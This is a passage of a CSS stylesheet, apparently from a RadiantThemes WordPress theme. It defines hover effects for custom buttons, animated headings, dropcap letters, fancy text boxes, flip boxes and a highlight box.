.radiantthemes-custom-button.hover-style-two .radiantthemes-custom-button-main:hover > .overlay {
    width: 100%;
}

/* ==================================
## Hover Style Three
================================== */
.radiantthemes-custom-button.hover-style-three .radiantthemes-custom-button-main > .overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-custom-button.hover-style-three .radiantthemes-custom-button-main:hover > .overlay {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

/* ==================================
## Hover Style Four
================================== */
.radiantthemes-custom-button.hover-style-four .radiantthemes-custom-button-main i {
    opacity: 0;
    visibility: hidden;
}

.radiantthemes-custom-button.hover-style-four .radiantthemes-custom-button-main:hover i {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-custom-button[data-button-icon-position=left].hover-style-four .radiantthemes-custom-button-main i {
    margin-right: -3px;
}

.radiantthemes-custom-button[data-button-icon-position=left].hover-style-four .radiantthemes-custom-button-main:hover i {
    margin-right: 10px;
}

.radiantthemes-custom-button[data-button-icon-position=right].hover-style-four .radiantthemes-custom-button-main i {
    margin-left: -3px;
}

.radiantthemes-custom-button[data-button-icon-position=right].hover-style-four .radiantthemes-custom-button-main:hover i {
    margin-left: 10px;
}

/* ==================================
## Hover Style Five
================================== */
.radiantthemes-custom-button.hover-style-five .radiantthemes-custom-button-main:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

/* ==================================
## Hover Style Six
================================== */
.radiantthemes-custom-button.hover-style-six .radiantthemes-custom-button-main {
    backface-visibility: hidden;
}

.radiantthemes-custom-button.hover-style-six .radiantthemes-custom-button-main:hover {
    animation-name: ButtonHoverSixHorizontalShake;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}

@keyframes ButtonHoverSixHorizontalShake {
    16.65% {
        transform: translateX(8px);
    }

    33.3% {
        transform: translateX(-6px);
    }

    49.95% {
        transform: translateX(4px);
    }

    66.6% {
        transform: translateX(-2px);
    }

    83.25% {
        transform: translateX(1px);
    }

    100% {
        transform: translateX(0);
    }
}

/* ==================================
## Hover Style Seven
================================== */
.radiantthemes-custom-button.hover-style-seven .radiantthemes-custom-button-main {
    backface-visibility: hidden;
}

.radiantthemes-custom-button.hover-style-seven .radiantthemes-custom-button-main:hover {
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

/* ==================================
## Hover Style Eight
================================== */
.radiantthemes-custom-button.element-four .radiantthemes-custom-button-main {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.radiantthemes-custom-button .radiantthemes-custom-button-main > .placeholder {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0.5px;

}

.radiantthemes-custom-button.element-four .radiantthemes-custom-button-main > .placeholder {
    position: relative;
}

.radiantthemes-custom-button.element-four .radiantthemes-custom-button-main i {
    margin-right: 10px;
}

.radiantthemes-custom-button.element-four .radiantthemes-custom-button-main i {
    transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}


.radiantthemes-custom-button.element-four .radiantthemes-custom-button-main .btn-line-holder {
    content: "";
    position: relative;
    display: inline-block;
    /*background: #FE426F;*/
    left: 0px;
    bottom: 4px;
    height: 2px;
    width: 42px;
    margin-right: 10px;
    transform: translate3d(0px, 0, 0) !important;
    transition: all 0.3s ease-in;
}

.radiantthemes-custom-button.hover-style-eight .radiantthemes-custom-button-main:hover .btn-line-holder {
    content: "";
    position: relative;
    display: inline-block;
    /*background: #000;*/
    left: 0px;
    bottom: 4px;
    height: 2px;
    width: 50px;
    margin-right: 10px;
    transform: translateX(0) !important;
    transition: all 0.3s ease-out;
}

.radiantthemes-custom-button.hover-style-eight .radiantthemes-custom-button-main .btn-text {
    display: inline-block;
    -webkit-transform: translate3d(-10px, 0, 0) !important;
    -moz-transform: translate3d(-10px, 0, 0) !important;
    transform: translate3d(0px, 0, 0) !important;
    transition: all 0.3s ease-in;
    /*color: #FE426F;*/
}

.radiantthemes-custom-button.hover-style-eight .radiantthemes-custom-button-main:hover .btn-text {
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    transform: translateX(10px) !important;
    transition: all 0.3s ease-out;
    /*color: #000;*/
}

/* radiantthemes-custom-heading element-one */
.radiantthemes-custom-heading.element-one > .radiantthemes-custom-heading-text > * {
    letter-spacing: inherit;
}

/* radiantthemes-custom-heading element-two */
.radiantthemes-custom-heading.element-two {
    overflow: hidden;
}

.radiantthemes-custom-heading.element-two > .radiantthemes-custom-heading-text > * {
    letter-spacing: inherit;
}

/* radiantthemes-custom-heading element-three */
.radiantthemes-custom-heading.element-three {
    position: relative;
    overflow: hidden;
}

.radiantthemes-custom-heading.element-three > .radiantthemes-custom-heading-text {
    opacity: 0;
    visibility: hidden;
    transition: all 0.1s ease-in-out 0.7s;
}

.radiantthemes-custom-heading.element-three > .radiantthemes-custom-heading-text > * {
    letter-spacing: inherit;
}

.radiantthemes-custom-heading.element-three > .radiantthemes-custom-heading-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    transform: translateX(-100%);
    transition: all 1.2s ease-in-out 0.2s;
}

.radiantthemes-custom-heading.element-three.wow.animated > .radiantthemes-custom-heading-text {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-custom-heading.element-three.wow.animated > .radiantthemes-custom-heading-overlay {
    transform: translateX(100%);
}

/* radiantthemes-custom-heading element-four */
.radiantthemes-custom-heading.element-four {
    position: relative;
    overflow: hidden;
}

.radiantthemes-custom-heading.element-four > .radiantthemes-custom-heading-text {
    opacity: 0;
    visibility: hidden;
    transition: all 0.1s ease-in-out 0.7s;
}

.radiantthemes-custom-heading.element-four > .radiantthemes-custom-heading-text > * {
    letter-spacing: inherit;
}

.radiantthemes-custom-heading.element-four > .radiantthemes-custom-heading-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    transform: translateX(100%);
    transition: all 1.2s ease-in-out 0.2s;
}

.radiantthemes-custom-heading.element-four.wow.animated > .radiantthemes-custom-heading-text {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-custom-heading.element-four.wow.animated > .radiantthemes-custom-heading-overlay {
    transform: translateX(-100%);
}

/* radiantthemes-dropcaps element-one */
.radiantthemes-dropcaps.element-one > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 5px;
    margin-right: 15px;
    margin-bottom: 10px;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #030712;
    line-height: 50px;
}

/* radiantthemes-dropcaps element-two */
.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    border-width: 1px;
    border-style: solid;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-three */
.radiantthemes-dropcaps.element-three > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #fff;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-four */
.radiantthemes-dropcaps.element-four > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    border-top-color: #acadb1;
    border-left-color: #acadb1;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #acadb1;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-five */
.radiantthemes-dropcaps.element-five > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    border-right-color: #acadb1;
    border-bottom-color: #acadb1;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #acadb1;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-six */
.radiantthemes-dropcaps.element-six > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    border: 1px #acadb1 solid;
    border-radius: 5px;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #474849;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-seven */
.radiantthemes-dropcaps.element-seven > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    border-radius: 5px;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #fff;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-eight */
.radiantthemes-dropcaps.element-eight > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    border-radius: 50%;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #fff;
    line-height: 70px;
}

/* radiantthemes-dropcaps element-nine */
.radiantthemes-dropcaps.element-nine > .holder > .radiantthemes-dropcap-letter {
    width: 70px;
    height: 70px;
    float: left;
    margin-top: 7px;
    margin-right: 25px;
    margin-bottom: 10px;
    background-color: #474849;
    border-radius: 50%;
    text-align: center;
    font-weight: 700;
    font-size: 50px;
    color: #fff;
    line-height: 70px;
}

/* rt-fancy-text-box element-one */
.rt-fancy-text-box.element-one {
    text-align: center;
}

.rt-fancy-text-box.element-one > .holder {
    padding: 45px 20px 40px 20px;
    background-color: #fff;
    border-radius: 15px;
    text-align: inherit;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-fancy-text-box.element-one > .holder:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 3px 35px rgba(0, 0, 0, 0.1);
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder {
    position: relative;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .icon {
    margin-bottom: 26px;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .icon i {
    font-size: 50px;
    color: #1e1e1e;
    line-height: 1;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .data .title {
    max-width: 200px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 12px;
    font-weight: 400;
    font-size: 25px;
    line-height: 32px;
    letter-spacing: -0.5px;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .data .subtitle {
    margin-bottom: 14px;
    font-weight: 400;
    font-size: 18px;
    color: #2d2d2d;
    line-height: 28px;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .content {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .more {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .more .btn {
    margin-bottom: 7px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 15px;
    color: #565656;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-one > .holder > .main-placeholder .more .btn i {
    vertical-align: middle;
    margin-left: 8px;
    font-size: 11px;
}

/* rt-fancy-text-box element-two */
.rt-fancy-text-box.element-two {
    text-align: left;
}

.rt-fancy-text-box.element-two > .holder {
    position: relative;
    padding: 50px 30px 50px 30px;
    background-color: #fff;
    border-radius: 15px;
    text-align: inherit;
}

.rt-fancy-text-box.element-two > .holder:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    background-color: rgba(0, 0, 0, 0.075);
    border-radius: inherit;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-two > .holder:hover:before {
    opacity: 1;
    visibility: visible;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder {
    position: relative;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .icon {
    margin-bottom: 17px;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .icon i {
    font-size: 50px;
    color: #1e1e1e;
    line-height: 1;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .data .title {
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 24px;
    color: #1b1d1f;
    line-height: 32px;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .data .subtitle {
    margin-bottom: 14px;
    font-weight: 500;
    font-size: 19px;
    color: #1b1d1f;
    line-height: 28px;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .content {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .more {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .more .btn {
    margin-bottom: 7px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 15px;
    color: #565656;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-two > .holder > .main-placeholder .more .btn i {
    vertical-align: middle;
    margin-top: -4px;
    margin-left: 8px;
    font-size: 11px;
}

/* rt-fancy-text-box element-three */
.rt-fancy-text-box.element-three {
    text-align: center;
}

.rt-fancy-text-box.element-three > .holder {
    padding: 30px 25px 30px 25px;
    text-align: inherit;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-three > .holder:hover {
    background-color: #fff;
    transform: translate(-3px, -3px);
    -webkit-transform: translate(-3px, -3px);
    box-shadow: 20px 10px 20px rgba(0, 0, 0, 0.075);
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder {
    position: relative;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .icon {
    margin-bottom: 16px;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .icon i {
    font-size: 50px;
    color: #1e1e1e;
    line-height: 1;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .data .title {
    margin-bottom: 16px;
    font-weight: 700;
    font-size: 22px;
    color: #1b1d1f;
    line-height: 30px;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .data .subtitle {
    margin-bottom: 14px;
    font-weight: 500;
    font-size: 15px;
    color: #1b1d1f;
    line-height: 28px;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .content {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .more {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .more .btn {
    margin-bottom: 7px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 15px;
    color: #565656;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-three > .holder > .main-placeholder .more .btn i {
    vertical-align: middle;
    margin-top: -4px;
    margin-left: 8px;
    font-size: 11px;
}

/* rt-fancy-text-box element-four */
.rt-fancy-text-box.element-four {
    text-align: left;
}

.rt-fancy-text-box.element-four > .holder {
    padding: 35px 27px 35px 25px;
    background-color: #fff;
    text-align: inherit;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-fancy-text-box.element-four > .holder:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 3px 35px rgba(0, 0, 0, 0.1);
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder {
    position: relative;
    padding-left: 75px;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 55px;
    text-align: center;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .icon i {
    font-size: 35px;
    line-height: 1;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .data .title {
    margin-bottom: 12px;
    font-weight: 400;
    font-size: 25px;
    line-height: 32px;
    letter-spacing: -0.5px;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .data .subtitle {
    margin-bottom: 14px;
    font-weight: 400;
    font-size: 18px;
    color: #272526;
    line-height: 28px;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .content {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .more {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .more .btn {
    margin-bottom: 7px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 15px;
    color: #565656;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-four > .holder > .main-placeholder .more .btn i {
    vertical-align: middle;
    margin-top: -4px;
    margin-left: 8px;
    font-size: 11px;
}

/* rt-fancy-text-box element-five */
.rt-fancy-text-box.element-five {
    text-align: left;
}

.rt-fancy-text-box.element-five > .holder {
    background-color: #fff;
    border: 1px #d8dadd solid;
    text-align: inherit;
}

.rt-fancy-text-box.element-five > .holder .data {
    padding: 26px 23px 27px 23px;
}

.rt-fancy-text-box.element-five > .holder .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-five > .holder .data .title {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 25px;
    line-height: 32px;
    letter-spacing: -0.5px;
}

.rt-fancy-text-box.element-five > .holder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-five > .holder .data .subtitle {
    margin-bottom: 14px;
    font-weight: 400;
    font-size: 18px;
    color: #272526;
    line-height: 28px;
}

.rt-fancy-text-box.element-five > .holder .data .content {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-five > .holder .data .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-five > .holder .icon {
    text-align: center;
}

.rt-fancy-text-box.element-five > .holder .icon img {
    width: 100%;
}

.rt-fancy-text-box.element-five > .holder .icon i {
    font-size: 35px;
    line-height: 1;
}

.rt-fancy-text-box.element-five > .holder .more {
    position: relative;
    overflow: hidden;
}

.rt-fancy-text-box.element-five > .holder .more .btn {
    display: block;
    padding: 10px 23px 10px 23px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 13px;
    line-height: 30px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-fancy-text-box.element-five > .holder .more .btn.btn-first {
    background-color: transparent;
}

.rt-fancy-text-box.element-five > .holder .more .btn.btn-second {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #fff;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
}

.rt-fancy-text-box.element-five > .holder .more .btn i {
    vertical-align: middle;
    margin-top: -4px;
    margin-left: 10px;
}

.rt-fancy-text-box.element-five > .holder:hover .more > .btn.btn-first {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.rt-fancy-text-box.element-five > .holder:hover .more > .btn.btn-second {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-fancy-text-box element-six */
.rt-fancy-text-box.element-six {
    text-align: left;
}

.rt-fancy-text-box.element-six > .holder {
    background: center center no-repeat;
    background-size: cover;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder {
    position: relative;
    padding: 160px 25px 5px 25px;
    background-color: rgba(0, 0, 0, 0.3);
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .icon {
    margin-bottom: 26px;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .icon i {
    font-size: 50px;
    color: #fff;
    line-height: 1;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .data {
    position: relative;
    padding-right: 100px;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .data .title {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 22px;
    color: #fff;
    line-height: 32px;
    letter-spacing: -0.5px;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .data .subtitle {
    margin-bottom: 14px;
    font-weight: 400;
    font-size: 16px;
    color: #fff;
    line-height: 28px;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .content {
    margin-bottom: 20px;
    color: #fff;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more {
    position: absolute;
    top: 9px;
    right: 0;
    z-index: 1;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn {
    position: relative;
    display: block;
    width: 45px;
    height: 45px;
    padding: 0;
    overflow: hidden;
    background-color: transparent;
    border: 1px #fff solid;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn:hover {
    background-color: #fff;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn > span[class*='btn-icon-'] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    text-align: center;
    font-weight: 400;
    font-size: 20px;
    color: #fff;
    line-height: 43px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn > span.btn-icon-first {
    color: #fff;
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn:hover > span.btn-icon-first {
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn > span.btn-icon-second {
    color: #333;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
}

.rt-fancy-text-box.element-six > .holder > .main-placeholder .more .btn:hover > span.btn-icon-second {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

/* rt-fancy-text-box element-seven */
.rt-fancy-text-box.element-seven {
    text-align: center;
}

.rt-fancy-text-box.element-seven > .holder {
    padding: 30px 25px 10px 25px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.13);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder {
    position: relative;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .icon {
    margin-bottom: 15px;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .icon img {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .icon i {
    font-size: 50px;
    color: #010313;
    line-height: 1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .data .title {
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 22px;
    color: #010313;
    line-height: 32px;
    letter-spacing: -0.5px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .data .title a {
    color: inherit;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .data .subtitle {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 16px;
    color: #010313;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .content {
    margin-bottom: 20px;
    color: #010313;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .content > *:last-child {
    margin-bottom: 0 !important;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .more {
    margin-bottom: 20px;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .more .btn {
    display: inline-block;
    vertical-align: top;
    padding: 5px 20px 6px 20px;
    background-color: #010313;
    border: none;
    border-radius: 0;
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.1);
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-fancy-text-box.element-seven > .holder > .main-placeholder .more .btn:hover {
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.15);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

.rt-fancy-text-box.element-seven > .holder:hover {
    box-shadow: initial;
}

.rt-fancy-text-box.element-seven > .holder:hover > .main-placeholder .icon img {
    filter: brightness(0) invert(1);
}

.rt-fancy-text-box.element-seven > .holder:hover > .main-placeholder .icon i,
.rt-fancy-text-box.element-seven > .holder:hover > .main-placeholder .data .title,
.rt-fancy-text-box.element-seven > .holder:hover > .main-placeholder .data .subtitle,
.rt-fancy-text-box.element-seven > .holder:hover > .main-placeholder .content {
    color: #fff !important;
}

.rt-fancy-text-box.element-seven > .holder:hover > .main-placeholder .more .btn {
    background-color: #fff;
    color: #010313;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-flip-box element-one */
.rt-flip-box.element-one > .holder {
    position: relative;
}

.rt-flip-box.element-one > .holder .front,
.rt-flip-box.element-one > .holder .backY {
    width: 100%;
}

.rt-flip-box.element-one > .holder .first-card,
.rt-flip-box.element-one > .holder .second-card {
    position: relative;
    display: flex;
    align-items: center;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.rt-flip-box.element-one > .holder > .second-card {
    position: absolute !important;
    top: 0;
}

.rt-flip-box.element-one > .holder .first-card > .first-card-main,
.rt-flip-box.element-one > .holder .second-card > .second-card-main {
    width: 100%;
}

.rt-flip-box.element-one > .holder .first-card img,
.rt-flip-box.element-one > .holder .second-card img {
    margin-bottom: 15px;
}

.rt-flip-box.element-one > .holder .first-card h4,
.rt-flip-box.element-one > .holder .second-card h4 {
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 18px;
    color: #000;
    line-height: 28px;
}

.rt-flip-box.element-one > .holder .second-card h4 {
    color: #fff;
}

.rt-flip-box.element-one > .holder .first-card p,
.rt-flip-box.element-one > .holder .second-card p {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 15px;
    line-height: 26px;
}

.rt-flip-box.element-one > .holder .second-card p {
    color: #fff;
}

.rt-flip-box.element-one > .holder .second-card .btn {
    margin-bottom: 0;
    padding: 0;
    background-color: initial;
    border: none;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}

.rt-flip-box.element-one > .holder .second-card .btn i {
    margin-left: 8px;
}

/* rt-highlight-box element-one */
.rt-highlight-box.element-one > .holder {
    margin-right: 0;
    margin-left: 0;
}

.rt-highlight-box.element-one > .holder > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.rt-highlight-box.element-one > .holder .pic {
    padding-left: 5px;
    padding-right: 5px;
    overflow: hidden;
    text-align: center;
}

.rt-highlight-box.element-one > .holder .pic > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
